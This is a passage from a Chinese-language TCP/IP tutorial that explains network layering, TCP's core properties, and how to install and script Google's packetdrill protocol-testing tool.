
传输层(Transport Layer)

传输层的作用是为两台主机之间的「应用进程」提供端到端的逻辑通信,相隔几千公里的两台主机的进程就好像在直接通信一样。
虽然是叫传输层,但是并不是将数据包从一台主机传送到另一台,而是对「传输行为进行控制」,这本小册介绍的主要内容 TCP 协议就被称为传输控制协议(Transmission Control Protocol),为下面两层协议提供数据包的重传、流量控制、拥塞控制等。

假设你正在电脑上用微信跟女朋友聊天,用 QQ 跟技术大佬们讨论技术细节,当电脑收到一个数据包时,它怎么知道这是一条微信的聊天内容,还是一条 QQ 的消息呢?
这就是端口号的作用。传输层用端口号来标识不同的应用程序,主机收到数据包以后根据目标端口号将数据包传递给对应的应用程序进行处理。比如这个例子中,目标端口号为 80,百度的服务器就根据这个目标端口号将请求交给监听 80 端口的应用程序(可能是 Nginx 等负载均衡器)处理
网络互连层(Internet Layer)
网络互连层提供了主机到主机的通信,将传输层产生的的数据包封装成分组数据包发送到目标主机,并提供路由选择的能力

IP 协议是网络层的主要协议,TCP 和 UDP 都是用 IP 协议作为网络层协议。这一层的主要作用是给包加上源地址和目标地址,将数据包传送到目标地址。
IP 协议是一个无连接的协议,也不具备重发机制,这也是 TCP 协议复杂的原因之一就是基于了这样一个「不靠谱」的协议。
网络访问层(Network Access Layer)
网络访问层也有说法叫做网络接口层,以太网、Wifi、蓝牙工作在这一层,网络访问层提供了主机连接到物理网络需要的硬件和相关的协议。这一层我们不做重点讨论。
整体的分层图如下图所示
0x03 分层的好处是什么呢?
分层的本质是通过分离关注点而让复杂问题简单化,通过分层可以做到:
- 各层独立:限制了依赖关系的范围,各层之间使用标准化的接口,各层不需要知道上下层是如何工作的,增加或者修改一个应用层协议不会影响传输层协议
- 灵活性更好:比如路由器不需要应用层和传输层,分层以后路由器就可以只用加载更少的几个协议层
- 易于测试和维护:提高了可测试性,可以独立的测试特定层,某一层有了更好的实现可以整体替换掉
- 能促进标准化:每一层职责清楚,方便进行标准化
0x04 习题
- 收到 IP 数据包解析以后,它怎么知道这个分组应该投递到上层的哪一个协议(UDP 或 TCP)

03-TCP 概述 —— 可靠的、面向连接的、基于字节流、全双工的协议
如果要用一句话来描述 TCP 协议,我想应该是:TCP 是一个可靠的(reliable)、面向连接的(connection-oriented)、基于字节流(byte-stream)、全双工的(full-duplex)协议。
0x01 TCP 是面向连接的协议
一开始学习 TCP 的时候,我们就被告知 TCP 是面向连接的协议,那什么是面向连接,什么是无连接呢?
- 面向连接(connection-oriented):面向连接的协议要求正式发送数据之前需要通过「握手」建立一个逻辑连接,结束通信时也是通过有序的四次挥手来断开连接。
- 无连接(connectionless):无连接的协议则不需要

三次握手

建立连接的过程是通过「三次握手」来完成的,顾名思义,通过三次数据交换建立一个连接。 通过三次握手协商好双方后续通信的起始序列号、窗口缩放大小等信息。
如下图所示
0x02 TCP 协议是可靠的
IP 是一种无连接、不可靠的协议:它尽最大可能将数据报从发送者传输给接收者,但并不保证包到达的顺序会与它们被传输的顺序一致,也不保证包是否重复,甚至都不保证包是否会达到接收者。
TCP 要想在 IP 基础上构建可靠的传输层协议,必须有一个复杂的机制来保障可靠性。 主要有下面几个方面:
- 对每个包提供校验和
- 包的序列号解决了接收数据的乱序、重复问题
- 超时重传
- 流量控制、拥塞控制
校验和(checksum) 每个 TCP 包首部中都有两字节用来表示校验和,防止在传输过程中有损坏。如果收到一个校验和有差错的报文,TCP 不会发送任何确认直接丢弃它,等待发送端重传。
包的序列号保证了接收数据的乱序和重复问题 假设我们往 TCP 套接字里写 3000 字节的数据导致 TCP发送了 3 个数据包,每个数据包大小为 1000 字节:第一个包序列号为[11001),第二个包序列号为 [10012001),第三个包序号为[2001~3001)

假如因为网络的原因导致第二个、第三个包先到接收端,第一个包最后才到,接收端也不会因为他们到达的顺序不一致把包弄错,TCP 会根据他们的序号进行重新的排列然后把结果传递给上层应用程序。
如果 TCP 接收到重复的数据,可能的原因是超时重传了两次但这个包并没有丢失,接收端会收到两次同样的数据,它能够根据包序号丢弃重复的数据。
超时重传 TCP 发送数据后会启动一个定时器,等待对端确认收到这个数据包。如果在指定的时间内没有收到 ACK 确认,就会重传数据包,然后等待更长时间,如果还没有收到就再重传,在多次重传仍然失败以后,TCP 会放弃这个包。后面我们讲到超时重传模块的时候会详细介绍这部分内容。
流量控制、拥塞控制 这部分内容较复杂,后面有专门的文章进行讲解,这里先不展开。
0x03 TCP 是面向字节流的协议
TCP 是一种字节流(byte-stream)协议,流的含义是没有固定的报文边界。
假设你调用 2 次 write 函数往 socket 里依次写 500 字节、800 字节。write 函数只是把字节拷贝到内核缓冲区,最终会以多少条报文发送出去是不确定的,如下图所示

- 情况 1:分为两条报文依次发出去 500 字节 和 800 字节数据,也有
- 情况 2:两部分数据合并为一个长度为 1300 字节的报文,一次发送
- 情况 3:第一部分的 500 字节与第二部分的 500 字节合并为一个长度为 1000 字节的报文,第二部分剩下的 300 字节单独作为一个报文发送
- 情况 4:第一部分的 400 字节单独发送,剩下100字节与第二部分的 800 字节合并为一个 900 字节的包一起发送。
- 情况 N:还有更多可能的拆分组合
上面出现的情况取决于诸多因素:路径最大传输单元 MTU、发送窗口大小、拥塞窗口大小等。
当接收方从 TCP 套接字读数据时,它是没法得知对方每次写入的字节是多少的。接收端可能分2 次每次 650 字节读取,也有可能先分三次,一次 100 字节,一次 200 字节,一次 1000 字节进行读取。
0x04 TCP 是全双工的协议
在 TCP 中发送端和接收端可以是客户端/服务端,也可以是服务器/客户端,通信的双方在任意时刻既可以是接收数据也可以是发送数据,每个方向的数据流都独立管理序列号、滑动窗口大小、MSS 等信息。
0x05 小结与思考
TCP 是一个可靠的(reliable)、面向连接的(connection-oriented)、基于字节流(byte-stream)、全双工(full-duplex)的协议。发送端在发送数据以后启动一个定时器,如果超时没有收到对端确认会进行重传,接收端利用序列号对收到的包进行排序、丢弃重复数据,TCP 还提供了流量控制、拥塞控制等机制保证了稳定性。
留一个思考题,这个题目也是《TCP/IP》详解中的一个习题。
TCP提供了一种字节流服务,而收发双方都不保持记录的边界,应用程序应该如何提供他们自己的记录标识呢?
欢迎你在留言区留言,和我一起讨论。
04-来自 Google 的协议栈测试神器 —— packetdrill
从大学开始懵懵懂懂粗略学习(死记硬背)了一些 TCP 协议的内容,到工作多年以后,一直没有找到顺手的网络协议栈调试工具,对于纷繁复杂 TCP 协议。业界流行的 scapy 不是很好用,有很多局限性。直到前段时间看到了 Google 开源的 packetdrill,真有一种相见恨晚的感觉。这篇文章讲介绍 packetdrill 的基本原理和用法。

packetdrill 在 2013 年开源,在 Google 内部久经考验,Google 用它发现了 10 余个 Linux 内核 bug,同时用测试驱动开发的方式开发新的网络特性和进行回归测试,确保新功能的添加不影响网络协议栈的可用性。
0x01 安装
以 centos7 为例
- 首先从 github 上 clone 最新的源码 github.com/google/pack…
- 进入源码目录
cd gtests/net/packetdrill - 安装 bison和 flex 库:
sudo yum install -y bison flex - 为避免 offload 机制对包大小的影响,修改 netdev.c 注释掉 set_device_offload_flags 函数所有内容
- 执行
./configure - 修改
Makefile,去掉第一行的末尾的-static - 执行 make 命令编译
- 确认编译无误地生成了 packetdrill 可执行文件
0x02 初体验
packetdrill 脚本采用 c 语言和 tcpdump 混合的语法。脚本文件名一般以 .pkt 为后缀,执行脚本的方式为sudo ./packetdrill test.pkt
脚本的每一行可以由以下几种类型的语句构成:
- 执行系统调用(system call),对比返回值是否符合预期
- 把数据包(packet)注入到内核协议栈,模拟协议栈收到包
- 比较内核协议栈发出的包与预期是否相符
- 执行 shell 命令
- 执行 python 命令
脚本每一行都有一个时间参数用来表明执行的时间或者预期事件发生的时间,packetdrill 支持绝对时间和相对时间。绝对时间就是一个简单的数字,相对时间会在数字前面添加一个+号。比如下面这两个例子
// 300ms 时执行 accept 调用
0.300 accept(3, ..., ...) = 4
// 在上一行语句执行结束 10ms 以后执行
+.010 write(4, ..., 1000) = 1000`
